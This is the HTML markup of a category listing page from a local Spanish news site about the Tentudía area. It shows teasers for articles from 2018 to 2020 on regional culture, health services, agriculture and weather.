        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_3 td_block_template_9">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">     .       </span><a href="http://www.turismoextremadura.com/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/01/1080x125.gif?media=1752573353" alt="" width=199% " /></a>
<a href="https://creex.org/%f0%9f%93%9d-certificado-de-profesionalidad-con-tu-experiencia/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/10/HORIZONTAL-1-scaled.jpg?media=1752573353" alt="" width=199% " /></a></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-no-url-last">Destacados</span></div></div>
                        <h1 class="entry-title td-page-title">Destacados</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/breves/">Breves</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/comunicacion-y-redes-sociales/">Comunicación y Redes Sociales</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://news.digitaldetentudia.com/category/destacados/">Destacados</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/empresas-de-la-zona/">Empresas de la ZOna</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/online-kasina/">Online kasina</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/red-de-empresas/">Red de Empresas</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/tecnoogia/">Tecnoogía</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li><li class="entry-category"><a  class=""  href="https://news.digitaldetentudia.com/category/vuestras-imagenes/">Vuestras Imágenes</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/destacados/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/destacados/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/destacados/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/destacados/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/destacados/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_4" href="https://news.digitaldetentudia.com/category/destacados/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/02/02/serendipia-de-luis-fernandez-llena-de-elegancia-la-pasarela-flamenca-simof/"  rel="bookmark" class="td-image-wrap " title="&#8216;Serendipia&#8217;, de Luis Fernández, cubre de elegancia la pasarela flamenca SIMOF" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Serendipia&#8217;, de Luis Fernández, cubre de elegancia la pasarela flamenca SIMOF" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/02/luis-1-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/02/02/serendipia-de-luis-fernandez-llena-de-elegancia-la-pasarela-flamenca-simof/"  rel="bookmark" title="&#8216;Serendipia&#8217;, de Luis Fernández, cubre de elegancia la pasarela flamenca SIMOF">&#8216;Serendipia&#8217;, de Luis Fernández, cubre de elegancia la pasarela flamenca SIMOF</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-02T19:21:53+01:00" >2 febrero, 2018</time></span>                            </div>


            <div class="td-excerpt">
                Ya lo avisaba el lunes en su sección de Moda el diario ABC de Sevilla: el de Luis Fernández era uno de los desfiles...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/09/30/informe-norma-de-calidad-del-iberico-promoviendo-el-fraude-al-rebajar-la-calidad-en-favor-de-un-oligopolio/"  rel="bookmark" class="td-image-wrap " title="INFORME: Norma de Calidad del Ibérico: ¿promoviendo el fraude al rebajar la calidad en favor de un oligopolio?" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="INFORME: Norma de Calidad del Ibérico: ¿promoviendo el fraude al rebajar la calidad en favor de un oligopolio?" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/09/DSC_8935-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/09/30/informe-norma-de-calidad-del-iberico-promoviendo-el-fraude-al-rebajar-la-calidad-en-favor-de-un-oligopolio/"  rel="bookmark" title="INFORME: Norma de Calidad del Ibérico: ¿promoviendo el fraude al rebajar la calidad en favor de un oligopolio?">INFORME: Norma de Calidad del Ibérico: ¿promoviendo el fraude al rebajar...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-30T11:44:20+02:00" >30 septiembre, 2018</time></span>                            </div>


            <div class="td-excerpt">
                Exponemos cómo ha quedado el sector del ibérico tras la entrada en vigor de la Norma de Calidad. Aunque hemos querido ser casi esquemáticos,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/12/16/cientos-de-personas-disfrutan-del-espectaculo-de-la-primera-zambomba-flamenca-que-abre-la-navidad-en-fuente-de-cantos/"  rel="bookmark" class="td-image-wrap " title="Cientos de personas disfrutan del espectáculo de la primera Zambombá Flamenca en Fuente de Cantos." ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Cientos de personas disfrutan del espectáculo de la primera Zambombá Flamenca en Fuente de Cantos." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/12/WhatsApp-Image-2018-12-16-at-12.43.29-324x160.jpeg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/12/16/cientos-de-personas-disfrutan-del-espectaculo-de-la-primera-zambomba-flamenca-que-abre-la-navidad-en-fuente-de-cantos/"  rel="bookmark" title="Cientos de personas disfrutan del espectáculo de la primera Zambombá Flamenca en Fuente de Cantos.">Cientos de personas disfrutan del espectáculo de la primera Zambombá Flamenca...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-16T16:27:50+01:00" >16 diciembre, 2018</time></span>                            </div>


            <div class="td-excerpt">
                Cientos de personas acompañaron ayer en la plaza de la Constitución de Fuente de Cantos  pudieron disfrutar de una Zambombá Flamenca al más puro...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2019/12/14/la-junta-hara-un-nuevo-centro-de-salud-en-fuente-de-cantos/"  rel="bookmark" class="td-image-wrap " title="La Junta hará un nuevo centro de salud en Fuente de Cantos" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="A la izquierda, ubicación planteada en su día. A la derecha, ubicación alternativa" title="La Junta hará un nuevo centro de salud en Fuente de Cantos" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2019/12/centro-salud-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2019/12/14/la-junta-hara-un-nuevo-centro-de-salud-en-fuente-de-cantos/"  rel="bookmark" title="La Junta hará un nuevo centro de salud en Fuente de Cantos">La Junta hará un nuevo centro de salud en Fuente de...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-14T13:19:28+01:00" >14 diciembre, 2019</time></span>                            </div>


            <div class="td-excerpt">
                Por fin, después de 33 años de vida, y muchas, muchísimas peticiones por parte de los profesionales que desarrollan su labor allí, la Junta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/08/11/quedada-en-defensa-de-la-lactancia-materna-y-la-crianza-natural/"  rel="bookmark" class="td-image-wrap " title="&#8216;Quedada&#8217; en defensa de la lactancia materna y la crianza natural" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Quedada&#8217; en defensa de la lactancia materna y la crianza natural" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/08/lactancia-copia-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/08/11/quedada-en-defensa-de-la-lactancia-materna-y-la-crianza-natural/"  rel="bookmark" title="&#8216;Quedada&#8217; en defensa de la lactancia materna y la crianza natural">&#8216;Quedada&#8217; en defensa de la lactancia materna y la crianza natural</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T11:48:40+02:00" >11 agosto, 2018</time></span>                            </div>


            <div class="td-excerpt">
                “Cuando tuve a mi hijo, me di cuenta de que no existía apenas formación e información sobre lactancia materna, nutrición y crianza natural”, explica...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/04/25/monesterio-y-bienvenida-se-postulan-para-el-macromatadero-de-porcino/"  rel="bookmark" class="td-image-wrap " title="Monesterio y Bienvenida se postulan para el macromatadero de porcino" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Monesterio y Bienvenida se postulan para el macromatadero de porcino" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/04/cerdos-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/04/25/monesterio-y-bienvenida-se-postulan-para-el-macromatadero-de-porcino/"  rel="bookmark" title="Monesterio y Bienvenida se postulan para el macromatadero de porcino">Monesterio y Bienvenida se postulan para el macromatadero de porcino</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-25T20:43:01+02:00" >25 abril, 2018</time></span>                            </div>


            <div class="td-excerpt">
                La batalla por colocarse como opción idónea ya ha comenzado. Desde que se conoció la noticia (publicada por Celestino Vinagre en HOY hace diez...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2019/12/16/fuente-de-cantos-registra-la-racha-de-viento-mas-fuerte-de-espana-con-132-kilometros-hora/"  rel="bookmark" class="td-image-wrap " title="Fuente de Cantos registra la racha de viento más fuerte de España, con 132 kilómetros/hora" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Fuente de Cantos registra la racha de viento más fuerte de España, con 132 kilómetros/hora" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2019/12/foto-1-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2019/12/16/fuente-de-cantos-registra-la-racha-de-viento-mas-fuerte-de-espana-con-132-kilometros-hora/"  rel="bookmark" title="Fuente de Cantos registra la racha de viento más fuerte de España, con 132 kilómetros/hora">Fuente de Cantos registra la racha de viento más fuerte de...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T20:04:30+01:00" >16 diciembre, 2019</time></span>                            </div>


            <div class="td-excerpt">
                El observatorio de la Agencia Estatal de Meteorología situado en Fuente de Cantos ha registrado hoy la racha de viento más intensa de toda...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/12/10/don-paco-seguira-aqui/"  rel="bookmark" class="td-image-wrap " title="Don Paco seguirá aquí" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Don Paco seguirá aquí" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/12/paco-principal-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/12/10/don-paco-seguira-aqui/"  rel="bookmark" title="Don Paco seguirá aquí">Don Paco seguirá aquí</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-10T12:17:55+01:00" >10 diciembre, 2018</time></span>                            </div>


            <div class="td-excerpt">
                Paco Araujo, profesor del colegio San Francisco Javier de Fuente de Cantos, fallecía víctima de un ataque cardíaco hace ahora justo seis meses. Su...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2018/05/11/manolito-premio-espiga-de-caja-rural-de-extremadura-a-los-valores-deportivos/"  rel="bookmark" class="td-image-wrap " title="‘Manolito’, Premio Espiga de Caja Rural de Extremadura a los valores deportivos" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="‘Manolito’, Premio Espiga de Caja Rural de Extremadura a los valores deportivos" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/05/7516843856_IMG_0191-1-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2018/05/11/manolito-premio-espiga-de-caja-rural-de-extremadura-a-los-valores-deportivos/"  rel="bookmark" title="‘Manolito’, Premio Espiga de Caja Rural de Extremadura a los valores deportivos">‘Manolito’, Premio Espiga de Caja Rural de Extremadura a los valores...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-11T20:51:02+02:00" >11 mayo, 2018</time></span>                            </div>


            <div class="td-excerpt">
                Manuel Toro Peña, ‘Manolito’ como le llaman hasta los pipiolos del equipo alevín de la UD Fuente de Cantos a los que saca más...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2020/08/16/cronicas-de-pandemia-humor-grafico/"  rel="bookmark" class="td-image-wrap " title="Crónicas de Pandemia &#8211; Humor Gráfico" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Crónicas de Pandemia &#8211; Humor Gráfico" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2020/08/Cronicas-de-una-pandemia-324x160.jpg?media=1752573353"  width="324" height="160" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2020/08/16/cronicas-de-pandemia-humor-grafico/"  rel="bookmark" title="Crónicas de Pandemia &#8211; Humor Gráfico">Crónicas de Pandemia &#8211; Humor Gráfico</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-16T22:14:29+02:00" >16 agosto, 2020</time></span>                            </div>


            <div class="td-excerpt">
                Nuestro MAGAZINE del DTTD, publica a diario lo que ha sido y está siendo esta Pandemia, en clave de humor. Todas las ideas dibujos...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://news.digitaldetentudia.com/category/destacados/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://news.digitaldetentudia.com/category/destacados/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://news.digitaldetentudia.com/category/destacados/page/18/?filter_by=popular" class="last" title="18">18</a><a href="https://news.digitaldetentudia.com/category/destacados/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 18</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/tentudiaturismo" target="_blank">@tentudiaturismo</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_11 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_11" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_11 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_11 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_12 td_block_template_9">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><a href="https://news.digitaldetentudia.com/solicita-tu-kit-digital/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/KIT-DIGITAL-ANGEL-CABEZON-STAC-ART-1536x573-1-1024x382.png?media=1752573353" alt="" width=199% " /></a></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block"></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
